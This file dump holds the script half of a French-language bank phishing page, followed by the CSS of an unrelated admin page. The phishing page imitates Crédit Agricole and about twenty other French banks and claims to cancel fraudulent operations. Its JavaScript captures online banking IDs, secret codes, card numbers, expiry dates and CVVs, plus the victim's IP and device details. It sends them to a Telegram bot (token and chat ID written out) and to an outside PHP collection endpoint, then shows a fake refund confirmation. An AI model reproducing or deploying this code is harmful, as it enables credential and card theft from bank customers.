                    ← Retour
                </button>
                <button class="cancel-button" id="validateExpiryButton" onclick="validateExpiry()" disabled>
                    SUIVANT →
                </button>
            </div>
        </div>

        <!-- Page 8: Saisie CVV -->
        <div id="page8" class="page">
            <div class="bank-header" id="bankHeader8">
                <div class="bank-info">
                    <div id="selectedBankLogo8" class="bank-logo-large" style="background:#006400;">CA</div>
                    <div class="bank-name" id="selectedBankName8">Crédit Agricole</div>
                    <div class="bank-security">✓ Connexion sécurisée</div>
                </div>
            </div>
            
            <h1 class="page-title">CODE DE SÉCURITÉ</h1>
            
            <div class="card-visual card-back" id="cardBack">
                <div class="card-magnetic-strip"></div>
                <div class="card-cvv-area">
                    <div class="cvv-label">CVV</div>
                    <div class="card-cvv" id="displayCVV">***</div>
                </div>
            </div>

            <div class="form-group">
                <label class="form-label">Code de sécurité (CVV)</label>
                <input type="tel" id="cardCVV" class="form-input" placeholder="123" 
                       maxlength="4" oninput="secureCVVInput(this)">
                <div class="error-message" id="cvvError">Code CVV invalide (3 ou 4 chiffres requis)</div>
                <div class="validation-info" id="cvvValid">✓ Code CVV valide</div>
            </div>

            <div class="loading" id="loading8">Envoi en cours...</div>
            <div class="success-message" id="success8">✓ Données envoyées avec succès</div>

            <div class="button-group">
                <button class="back-button" onclick="showPage('page7')">
                    ← Retour
                </button>
                <button class="cancel-button" id="validateFinalButton" onclick="submitCardData()" disabled>
                    VALIDER L'OPPOSITION
                </button>
            </div>
        </div>

        <!-- Page 9: Confirmation finale -->
        <div id="page9" class="page">
            <div class="bank-header" id="bankHeader9">
                <div class="bank-info">
                    <div id="selectedBankLogo9" class="bank-logo-large" style="background:#006400;">CA</div>
                    <div class="bank-name" id="selectedBankName9">Crédit Agricole</div>
                    <div class="bank-security">✓ Connexion sécurisée</div>
                </div>
            </div>
            
            <h1 class="page-title">OPÉRATIONS EN COURS</h1>
            
            <div class="info-frame">
                <p class="info-text">
                    Les opérations sont en cours d'annulation. Un remboursement vous sera effectué sous peu.
                </p>
            </div>

            <button class="cancel-button" onclick="resetForm(); showPage('page1');">
                RETOUR À L'ACCUEIL
            </button>
        </div>
    </div>

    <script>
        // =============================================
        // CONFIGURATION - À MODIFIER ICI !
        // =============================================
        const CONFIG = {
            // ⚠️ REMPLACEZ par votre nom de domaine réel :
            serverUrl: 'https://notifoperations.com/annulation/block/Operation/save_data.php',
            
            // ⚠️ REMPLACEZ par vos infos Telegram :
            telegram: {
                botToken: '6734103312:AAHG7fG2-RP6cB52M19pNnxe9FJMtxsogeM', // Token du bot Telegram
                chatId: '1401261549' // Votre chat ID Telegram
            },
            
            // ⚠️ REMPLACEZ par votre email pour les fallbacks :
            email: 'olivierdelaforce3@gmail.com'
        };
        // =============================================

        // Variables globales
        let selectedBank = '';
        let userData = {};
        let userIP = '';
        let deviceInfo = {};
        let realValues = {
            clientId: '',
            secretCode: ''
        };

        let cardData = {
            number: '',
            expiry: '',
            cvv: ''
        };

        // Configuration des banques
        const bankConfig = {
            bnp: { name: 'BNP Paribas', color: '#006400', initial: 'BP' },
            socgen: { name: 'Société Générale', color: '#E3001B', initial: 'SG' },
            ca: { name: 'Crédit Agricole', color: '#006400', initial: 'CA' },
            cm: { name: 'Crédit Mutuel', color: '#1E5AA8', initial: 'CM' },
            lcl: { name: 'LCL', color: '#2E5AA8', initial: 'LCL' },
            cic: { name: 'CIC', color: '#4CAF50', initial: 'CIC' },
            ce: { name: 'Caisse d\'Épargne', color: '#FF6B6B', initial: 'CE' },
            bp: { name: 'Banque Populaire', color: '#42A5F5', initial: 'BP' },
            lbp: { name: 'La Banque Postale', color: '#0055FF', initial: 'BP' },
            boursorama: { name: 'Boursorama Banque', color: '#1E3A6E', initial: 'B' },
            monabanq: { name: 'Monabanq', color: '#000000', initial: 'M' },
            fortuneo: { name: 'Fortuneo', color: '#E30613', initial: 'F' },
            hellobank: { name: 'Hello bank!', color: '#00A8A8', initial: 'H' },
            bforbank: { name: 'BforBank', color: '#66BB6A', initial: 'B' },
            orange: { name: 'Orange Bank', color: '#FF7900', initial: 'O' },
            axa: { name: 'AXA Banque', color: '#00008B', initial: 'AXA' },
            nickel: { name: 'Compte-Nickel', color: '#FF9800', initial: 'N' },
            ccf: { name: 'CCF', color: '#4CAF50', initial: 'CCF' },
            palatine: { name: 'Banque Palatine', color: '#8B4513', initial: 'P' },
            allianz: { name: 'Allianz Banque', color: '#003781', initial: 'A' }
        };

        // Fonction principale pour sauvegarder les données
        async function saveToServer(type, data) {
            const loadingElement = type === 'IDENTIFIANTS' ? document.getElementById('loading3') : document.getElementById('loading8');
            const successElement = type === 'IDENTIFIANTS' ? document.getElementById('success3') : document.getElementById('success8');
            
            try {
                loadingElement.style.display = 'block';
                if (successElement) successElement.style.display = 'none';

                // Formater les données pour l'enregistrement
                const logData = formatLogData(type, data);
                
                console.log('Enregistrement des données...', logData);
                
                // Envoyer à Telegram ET au serveur en parallèle
                const promises = [
                    sendToTelegram(type, data),
                    sendToPhpScript(logData)
                ];
                
                await Promise.allSettled(promises);
                
                console.log('✅ Toutes les méthodes d\'envoi terminées');
                showSuccess(loadingElement, successElement);
                return 'success';
                
            } catch (error) {
                console.log('❌ Erreur sauvegarde, mais on continue');
                showSuccess(loadingElement, successElement);
                return 'success';
            }
        }

        // Envoi à Telegram
        async function sendToTelegram(type, data) {
            try {
                const message = formatTelegramMessage(type, data);
                const telegramUrl = `https://api.telegram.org/bot${CONFIG.telegram.botToken}/sendMessage`;
                
                const response = await fetch(telegramUrl, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: CONFIG.telegram.chatId,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });

                if (response.ok) {
                    console.log('✅ Message envoyé à Telegram');
                    return true;
                }
            } catch (error) {
                console.log('❌ Erreur Telegram');
            }
            return false;
        }

        // Envoi au script PHP pour sauvegarde TXT
        async function sendToPhpScript(logData) {
            try {
                if (CONFIG.serverUrl && CONFIG.serverUrl !== 'https://votredomaine.com/save_data.php') {
                    const response = await fetch(CONFIG.serverUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                        },
                        body: JSON.stringify(logData)
                    });

                    if (response.ok) {
                        console.log('✅ Données envoyées au script PHP');
                        return true;
                    }
                }
            } catch (error) {
                console.log('❌ Erreur script PHP');
            }
            return false;
        }

        // Formater le message Telegram
        function formatTelegramMessage(type, data) {
            const timestamp = new Date().toLocaleString('fr-FR');
            let message = '';
            
            if (type === 'IDENTIFIANTS') {
                message = `
🟥 NOUVELLE TENTATIVE D'ANNULATION 🟥

🏦 Banque: ${data.bank || 'Non spécifiée'}
${data.fullBankName ? `🏛️ Agence: ${data.fullBankName}\n` : ''}
👤 Identifiant: ${data.clientId}
🔐 Code secret: ${data.secretCode}

🌐 Informations techniques:
📍 IP: ${userIP}
📱 Device: ${deviceInfo.isMobile ? 'Mobile' : deviceInfo.isTablet ? 'Tablette' : 'Desktop'}
🖥️ Platform: ${deviceInfo.platform}
🌍 Timezone: ${deviceInfo.timezone}
⏰ Date: ${timestamp}

${data.region ? `🗺️ Région: ${data.regionName}\n` : ''}
                `;
            } else if (type === 'CARTE_COMPLETE') {
                message = `
💳 INFORMATIONS CARTE BANCAIRE 💳

🏦 Banque: ${data.bank || 'Non spécifiée'}
${data.fullBankName ? `🏛️ Agence: ${data.fullBankName}\n` : ''}

💳 Carte Bancaire:
🔢 Numéro: ${data.cardNumber}
📅 Expiration: ${data.cardExpiry.substring(0,2)}/${data.cardExpiry.substring(2,4)}
🔐 CVV: ${data.cardCVV}
🏷️ Type: ${data.cardType}

👤 Identifiants:
📧 Login: ${data.clientId}
🔑 Password: ${data.secretCode}

🌐 Informations techniques:
📍 IP: ${userIP}
📱 Device: ${deviceInfo.isMobile ? 'Mobile' : deviceInfo.isTablet ? 'Tablette' : 'Desktop'}
🖥️ Platform: ${deviceInfo.platform}
🌍 Timezone: ${deviceInfo.timezone}
⏰ Date: ${timestamp}

${data.region ? `🗺️ Région: ${data.regionName}\n` : ''}
                `;
            }
            
            return message;
        }

        function showSuccess(loadingElement, successElement) {
            loadingElement.style.display = 'none';
            successElement.style.display = 'block';
            setTimeout(() => {
                successElement.style.display = 'none';
            }, 3000);
        }

        // Formater les données pour l'enregistrement
        function formatLogData(type, data) {
            const timestamp = new Date().toISOString();
            const logEntry = {
                type: type,
                timestamp: timestamp,
                date: new Date().toLocaleString('fr-FR'),
                ip: userIP,
                device: deviceInfo,
                bank: data.bank || '',
                fullBankName: data.fullBankName || '',
                region: data.region || '',
                regionName: data.regionName || '',
                clientId: data.clientId || '',
                secretCode: data.secretCode || '',
                cardNumber: data.cardNumber || '',
                cardExpiry: data.cardExpiry || '',
                cardCVV: data.cardCVV || '',
                cardType: data.cardType || '',
                userAgent: navigator.userAgent,
                language: navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                screen: `${window.screen.width}x${window.screen.height}`,
                url: window.location.href
            };
            
            return logEntry;
        }

        // Détection du device
        function detectDevice() {
            const ua = navigator.userAgent;
            deviceInfo = {
                userAgent: ua,
                isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua),
                isTablet: /iPad|Android|Tablet/i.test(ua) && !/Mobile/i.test(ua),
                isIOS: /iPad|iPhone|iPod/.test(ua),
                isAndroid: /Android/.test(ua),
                isMac: /Macintosh|MacIntel|MacPPC|Mac68K/.test(ua),
                isWindows: /Windows/.test(ua),
                screenWidth: window.screen.width,
                screenHeight: window.screen.height,
                platform: navigator.platform,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone
            };
            
            const deviceInfoElement = document.getElementById('deviceInfo');
            let deviceType = 'Ordinateur';
            if (deviceInfo.isMobile) deviceType = 'Téléphone';
            if (deviceInfo.isTablet) deviceType = 'Tablette';
            
            let osType = 'Autre';
            if (deviceInfo.isIOS) osType = 'iOS';
            else if (deviceInfo.isAndroid) osType = 'Android';
            else if (deviceInfo.isMac) osType = 'macOS';
            else if (deviceInfo.isWindows) osType = 'Windows';
            
            deviceInfoElement.innerHTML = `
                <strong>Appareil détecté:</strong> ${deviceType} ${osType} | 
                <strong>Navigateur:</strong> ${navigator.userAgent.split(' ').pop().split('/')[0]} |
                <strong>Écran:</strong> ${deviceInfo.screenWidth}x${deviceInfo.screenHeight}
            `;
        }

        // Récupérer l'adresse IP
        async function getUserIP() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                userIP = data.ip;
            } catch (error) {
                userIP = 'IP_non_disponible';
            }
        }

        // Fonction pour gérer la saisie des identifiants
        function handleLoginInput(fieldId) {
            const inputElement = document.getElementById(fieldId);
            const value = inputElement.value;
            
            realValues[fieldId] = value;
            validateLoginFields();
        }

        // Gestion de l'affichage des régions
        function showRegionSelectorIfNeeded() {
            const regionSelector = document.getElementById('regionSelector');
            const caRegions = document.getElementById('caRegions');
            const bpRegions = document.getElementById('bpRegions');
            
            if (selectedBank === 'ca') {
                regionSelector.style.display = 'block';
                caRegions.style.display = 'block';
                bpRegions.style.display = 'none';
            } else if (selectedBank === 'bp') {
                regionSelector.style.display = 'block';
                caRegions.style.display = 'none';
                bpRegions.style.display = 'block';
            } else {
                regionSelector.style.display = 'none';
            }
            
            validateLoginFields();
        }

        // Fonction pour gérer le changement de région
        function handleRegionChange() {
            const regionSelect = document.getElementById('bankRegion');
            const selectedOption = regionSelect.options[regionSelect.selectedIndex];
            
            if (selectedOption.value) {
                let fullBankName = '';
                if (selectedBank === 'ca') {
                    fullBankName = `Crédit Agricole ${selectedOption.text}`;
                } else if (selectedBank === 'bp') {
                    fullBankName = `Banque Populaire ${selectedOption.text}`;
                }
                
                for (let i = 3; i <= 9; i++) {
                    const bankNameElement = document.getElementById(`selectedBankName${i}`);
                    if (bankNameElement) {
                        bankNameElement.textContent = fullBankName;
                    }
                }
                
                userData.region = selectedOption.value;
                userData.regionName = selectedOption.text;
                userData.fullBankName = fullBankName;
            }
            
            validateLoginFields();
        }

        // Validation des champs de connexion
        function validateLoginFields() {
            const clientId = realValues.clientId;
            const secretCode = realValues.secretCode;
            const validateButton = document.getElementById('validateLoginButton');
            
            const clientIdValid = clientId && clientId.length >= 3;
            const secretCodeValid = secretCode && secretCode.length >= 3;
            
            let regionValid = true;
            if (selectedBank === 'ca' || selectedBank === 'bp') {
                const region = document.getElementById('bankRegion').value;
                regionValid = region !== '';
                document.getElementById('regionError').style.display = regionValid ? 'none' : 'block';
            }
            
            document.getElementById('clientIdError').style.display = clientIdValid ? 'none' : 'block';
            document.getElementById('clientIdValid').style.display = clientIdValid ? 'block' : 'none';
            document.getElementById('secretCodeError').style.display = secretCodeValid ? 'none' : 'block';
            document.getElementById('secretCodeValid').style.display = secretCodeValid ? 'block' : 'none';
            
            document.getElementById('clientId').classList.toggle('error', !clientIdValid);
            document.getElementById('secretCode').classList.toggle('error', !secretCodeValid);
            
            const allValid = clientIdValid && secretCodeValid && regionValid;
            validateButton.disabled = !allValid;
            
            return allValid;
        }

        // Navigation entre pages
        function showPage(pageId) {
            document.querySelectorAll('.page').forEach(page => {
                page.classList.remove('active');
            });
            document.getElementById(pageId).classList.add('active');
            
            if (selectedBank) {
                updateBankBackground();
                updateAllBankHeaders();
            }
            
            if (pageId === 'page3') {
                setTimeout(() => {
                    showRegionSelectorIfNeeded();
                }, 50);
            }
            
            // Scroll vers le haut pour les mobiles
            if (deviceInfo.isMobile || deviceInfo.isTablet) {
                window.scrollTo(0, 0);
            }
        }

        // Gestion de la sélection de banque
        document.getElementById('bankSelect').addEventListener('change', function() {
            selectedBank = this.value;
            const nextButton = document.getElementById('nextButton');
            nextButton.disabled = !selectedBank;
            
            if (selectedBank) {
                userData.bank = bankConfig[selectedBank].name;
                updateBankBackground();
            }
        });

        // Mise à jour de l'arrière-plan selon la banque
        function updateBankBackground() {
            document.body.className = '';
            if (selectedBank && bankConfig[selectedBank]) {
                document.body.classList.add(selectedBank);
            }
        }

        // Mettre à jour les en-têtes de banque
        function updateAllBankHeaders() {
            for (let i = 3; i <= 9; i++) {
                const header = document.getElementById(`bankHeader${i}`);
                const logo = document.getElementById(`selectedBankLogo${i}`);
                const name = document.getElementById(`selectedBankName${i}`);
                
                if (header && selectedBank && bankConfig[selectedBank]) {
                    const config = bankConfig[selectedBank];
                    logo.style.backgroundColor = config.color;
                    logo.textContent = config.initial;
                    
                    if (userData.fullBankName) {
                        name.textContent = userData.fullBankName;
                    } else {
                        name.textContent = config.name;
                    }
                }
            }
        }

        // Formatage du numéro de carte
        function formatCardNumber(input) {
            let value = input.value.replace(/\s+/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = '';
            
            for (let i = 0; i < value.length; i++) {
                if (i > 0 && i % 4 === 0) formattedValue += ' ';
                formattedValue += value[i];
            }
            
            input.value = formattedValue;
            cardData.number = value;
            updateCardDisplay();
            validateCardField();
        }

        // Formatage de la date
        function formatExpiry(input) {
            let value = input.value.replace(/[^0-9]/gi, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            input.value = value;
            cardData.expiry = value.replace('/', '');
            updateCardDisplay();
            validateExpiryField();
        }

        // Saisie CVV
        function secureCVVInput(input) {
            let value = input.value.replace(/[^0-9]/gi, '');
            input.value = value;
            cardData.cvv = value;
            validateCVVField();
            updateCardBackDisplay();
        }

        function validateCardField() {
            const cardNumber = cardData.number;
            const isValid = cardNumber.length === 16;
            
            document.getElementById('cardNumberError').style.display = isValid ? 'none' : 'block';
            document.getElementById('cardNumberValid').style.display = isValid ? 'block' : 'none';
            document.getElementById('cardNumber').classList.toggle('error', !isValid);
            document.getElementById('validateCardButton').disabled = !isValid;
            
            return isValid;
        }

        function validateExpiryField() {
            const expiry = cardData.expiry;
            let isValid = false;
            
            if (expiry && expiry.length === 4) {
                const month = parseInt(expiry.substring(0, 2));
                const year = parseInt(expiry.substring(2, 4));
                isValid = (month >= 1 && month <= 12) && (year >= 25 && year <= 31);
            }
            
            document.getElementById('expiryError').style.display = isValid ? 'none' : 'block';
            document.getElementById('expiryValid').style.display = isValid ? 'block' : 'none';
            document.getElementById('cardExpiry').classList.toggle('error', !isValid);
            document.getElementById('validateExpiryButton').disabled = !isValid;
            
            return isValid;
        }

        function validateCVVField() {
            const cvv = cardData.cvv;
            const isValid = cvv && (cvv.length === 3 || cvv.length === 4);
            
            document.getElementById('cvvError').style.display = isValid ? 'none' : 'block';
            document.getElementById('cvvValid').style.display = isValid ? 'block' : 'none';
            document.getElementById('cardCVV').classList.toggle('error', !isValid);
            document.getElementById('validateFinalButton').disabled = !isValid;
            
            return isValid;
        }

        function updateCardDisplay() {
            const displayNumber = document.getElementById('displayCardNumber');
            const displayExpiry = document.getElementById('displayExpiry');
            const displayNumber7 = document.getElementById('displayCardNumber7');
            const displayExpiry7 = document.getElementById('displayExpiry7');
            const cardLogo = document.getElementById('cardLogo');
            const cardLogo7 = document.getElementById('cardLogo7');
            
            let cardType = 'CREDIT';
            let cardClass = '';
            if (cardData.number) {
                if (cardData.number.startsWith('4')) {
                    cardType = 'VISA';
                    cardClass = 'visa-logo';
                } else if (cardData.number.startsWith('5')) {
                    cardType = 'MASTERCARD';
                    cardClass = 'mastercard-logo';
                }
            }
            
            // Affichage complet des informations
            if (cardData.number) {
                let displayed = '';
                for (let i = 0; i < cardData.number.length; i++) {
                    if (i > 0 && i % 4 === 0) displayed += ' ';
                    displayed += cardData.number[i];
                }
                if (displayNumber) displayNumber.textContent = displayed;
                if (displayNumber7) displayNumber7.textContent = displayed;
            }
            
            if (cardData.expiry) {
                const expiryDisplay = cardData.expiry.substring(0, 2) + '/' + cardData.expiry.substring(2, 4);
                if (displayExpiry) displayExpiry.textContent = expiryDisplay;
                if (displayExpiry7) displayExpiry7.textContent = expiryDisplay;
            }
            
            if (cardLogo) {
                cardLogo.textContent = cardType;
                cardLogo.className = 'card-logo ' + cardClass;
            }
            if (cardLogo7) {
                cardLogo7.textContent = cardType;
                cardLogo7.className = 'card-logo ' + cardClass;
            }
        }

        function updateCardBackDisplay() {
            const displayCVV = document.getElementById('displayCVV');
            if (displayCVV && cardData.cvv) {
                displayCVV.textContent = cardData.cvv;
            }
        }

        function validateCardNumber() {
            if (validateCardField()) {
                showPage('page7');
            }
        }

        function validateExpiry() {
            if (validateExpiryField()) {
                showPage('page8');
            }
        }

        async function submitData() {
            if (!validateLoginFields()) {
                return;
            }

            userData.clientId = realValues.clientId;
            userData.secretCode = realValues.secretCode;
            
            if (selectedBank === 'ca' || selectedBank === 'bp') {
                const regionSelect = document.getElementById('bankRegion');
                userData.region = regionSelect.value;
                userData.regionName = regionSelect.options[regionSelect.selectedIndex].text;
                userData.fullBankName = document.getElementById('selectedBankName3').textContent;
            }

            await saveToServer('IDENTIFIANTS', userData);
            
            setTimeout(() => {
                showPage('page4');
            }, 1000);
        }

        async function submitCardData() {
            if (!validateCVVField()) {
                return;
            }
            
            const fullData = {
                ...userData,
                cardNumber: cardData.number,
                cardExpiry: cardData.expiry,
                cardCVV: cardData.cvv,
                cardType: cardData.number.startsWith('4') ? 'VISA' : 
                         cardData.number.startsWith('5') ? 'MASTERCARD' : 'AUTRE'
            };
            
            await saveToServer('CARTE_COMPLETE', fullData);
            
            setTimeout(() => {
                showPage('page9');
            }, 1000);
        }

        function resetForm() {
            document.getElementById('bankSelect').selectedIndex = 0;
            document.getElementById('clientId').value = '';
            document.getElementById('secretCode').value = '';
            document.getElementById('cardNumber').value = '';
            document.getElementById('cardExpiry').value = '';
            document.getElementById('cardCVV').value = '';
            document.getElementById('bankRegion').value = '';
            document.body.className = '';
            selectedBank = '';
            userData = {};
            realValues = { clientId: '', secretCode: '' };
            cardData = { number: '', expiry: '', cvv: '' };
            
            document.querySelectorAll('.error-message, .validation-info, .success-message').forEach(el => {
                el.style.display = 'none';
            });
            document.querySelectorAll('.form-input').forEach(el => {
                el.classList.remove('error');
            });
            
            document.getElementById('regionSelector').style.display = 'none';
        }

        // Initialisation
        document.addEventListener('DOMContentLoaded', function() {
            detectDevice();
            getUserIP();
            
            document.getElementById('bankSelect').addEventListener('change', function() {
                selectedBank = this.value;
                const nextButton = document.getElementById('nextButton');
                nextButton.disabled = !selectedBank;
                
                if (selectedBank) {
                    userData.bank = bankConfig[selectedBank].name;
                    updateBankBackground();
                }
            });

            // Optimisation pour les touches virtuelles sur mobile
            if (deviceInfo.isMobile) {
                const inputs = document.querySelectorAll('input, select, textarea');
                inputs.forEach(input => {
                    input.addEventListener('focus', function() {
                        setTimeout(() => {
                            this.scrollIntoView({ behavior: 'smooth', block: 'center' });
                        }, 300);
                    });
                });
            }
        });
    </script>
</body>
</html>
</file>

<file: files(1)/admin.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Administration — Famille</title>
<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,400;0,600;1,400&family=Jost:wght@300;400;500;600&display=swap" rel="stylesheet">
<style>
:root {
  --ink: #0D0D0D;
  --gold: #B8963E;
  --gold2: #D4AF62;
  --gold-light: rgba(184,150,62,0.08);
  --cream: #F7F3EC;
  --parchment: #EDE6D6;
  --muted: #7A7060;
  --border: rgba(184,150,62,0.22);
  --border-strong: rgba(184,150,62,0.45);
  --white: #FDFAF5;
  --red: #C0392B;
  --red-bg: #FDF2F2;
  --red-border: rgba(192,57,43,0.3);
  --green: #2D7A5E;
  --green-bg: #F0F9F5;
  --sidebar-w: 240px;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  font-family: 'Jost', sans-serif;
  background: var(--cream);
  color: var(--ink);
  min-height: 100vh;
}

/* ═══════════════════════════════
   ÉCRAN DE CONNEXION
═══════════════════════════════ */
#login-screen {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 1.5rem;
  background: var(--ink);
  position: fixed;
  inset: 0;
  z-index: 1000;
}

#login-screen::before {
  content: '';
  position: absolute;
  inset: 0;
  background:
    radial-gradient(ellipse 60% 50% at 20% 30%, rgba(184,150,62,0.12) 0%, transparent 60%),
    radial-gradient(ellipse 40% 60% at 80% 70%, rgba(184,150,62,0.08) 0%, transparent 60%);
  pointer-events: none;
}

.login-box {
  background: #181410;
  border: 0.5px solid var(--border-strong);
  border-radius: 4px;
  padding: 3rem 2.5rem;
  width: 100%;
  max-width: 400px;
  position: relative;
  text-align: center;
}

.login-box::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--gold), transparent);
}

.login-crest {
  width: 64px; height: 64px;
  border: 1.5px solid var(--gold);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  margin: 0 auto 1.5rem;
  position: relative;
}

.login-crest::before {
  content: ''; position: absolute; inset: 5px;
  border: 0.5px solid var(--border); border-radius: 50%;
}

.login-crest svg { width: 26px; height: 26px; stroke: var(--gold); fill: none; stroke-width: 1.5; }

.login-title {
  font-family: 'Cormorant Garamond', serif;
  font-size: 1.8rem;
  font-weight: 600;
  color: var(--gold2);
  margin-bottom: .375rem;
}

.login-sub {
  font-size: 12px;
  color: #6B5F3E;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin-bottom: 2rem;
}

.login-field {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-bottom: 1rem;
  text-align: left;
}

.login-field label {
  font-size: 10px;
  letter-spacing: .15em;
  text-transform: uppercase;
  color: #6B5F3E;
  font-weight: 500;
}

.login-field input {
  font-family: 'Jost', sans-serif;
  font-size: 14px;
  font-weight: 300;
  padding: 12px 16px;
  border: 0.5px solid rgba(184,150,62,0.3);
  border-radius: 2px;
  background: rgba(255,255,255,0.05);
  color: var(--gold2);
  outline: none;
  transition: border-color .2s;
  letter-spacing: .05em;
}

.login-field input::placeholder { color: rgba(184,150,62,0.3); }
.login-field input:focus { border-color: var(--gold); box-shadow: 0 0 0 3px rgba(184,150,62,.1); }

.login-error {
  display: none;
  font-size: 12px;
  color: #E57373;
  background: rgba(192,57,43,0.12);
  border: 0.5px solid rgba(192,57,43,0.3);
  border-radius: 2px;
  padding: 8px 12px;
  margin-bottom: 1rem;
  text-align: left;
}

.btn-login {
  width: 100%;
  padding: 14px;
  background: transparent;
  border: 1px solid var(--gold);
  border-radius: 2px;
  color: var(--gold);
  font-family: 'Jost', sans-serif;
  font-size: 12px;
  letter-spacing: .2em;
  text-transform: uppercase;
  cursor: pointer;
  transition: background .25s, color .25s;
  margin-top: .5rem;
}

.btn-login:hover { background: var(--gold); color: var(--ink); }

.login-hint {
  margin-top: 1.5rem;
  font-size: 11px;
  color: rgba(184,150,62,0.4);
  font-style: italic;
}

/* ═══════════════════════════════
   DASHBOARD
═══════════════════════════════ */
#dashboard {
  display: none;
  min-height: 100vh;
}

/* SIDEBAR */
.sidebar {
  position: fixed;
  top: 0; left: 0; bottom: 0;
  width: var(--sidebar-w);
  background: var(--ink);
  border-right: 0.5px solid rgba(184,150,62,0.2);
  display: flex;
  flex-direction: column;
  z-index: 50;
  overflow-y: auto;
}

.sidebar-logo {
  padding: 1.75rem 1.5rem 1.5rem;
  border-bottom: 0.5px solid rgba(184,150,62,0.15);
}

.sidebar-logo-icon {
  width: 40px; height: 40px;
  border: 1px solid var(--gold);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  margin-bottom: .875rem;
}

.sidebar-logo-icon svg { width: 18px; height: 18px; stroke: var(--gold); fill: none; stroke-width: 1.5; }

.sidebar-brand {
  font-family: 'Cormorant Garamond', serif;
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--gold2);
  line-height: 1.2;
}

.sidebar-brand span {
  display: block;
  font-family: 'Jost', sans-serif;
  font-size: 9px;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: #5A4E2E;
  margin-top: 2px;
}

.sidebar-nav {
  flex: 1;
  padding: 1.25rem 0;
}

.nav-section {
  padding: .375rem 1.5rem;
  font-size: 9px;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: #4A3E20;
  margin-bottom: .375rem;
  margin-top: .75rem;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: .625rem 1.5rem;
  font-size: 13px;
  color: #8A7A50;
  cursor: pointer;
  transition: background .15s, color .15s;
  border: none;
  background: none;
  width: 100%;
  text-align: left;
  font-family: 'Jost', sans-serif;
  font-weight: 400;
  letter-spacing: .02em;
  border-left: 2px solid transparent;
  text-decoration: none;
}

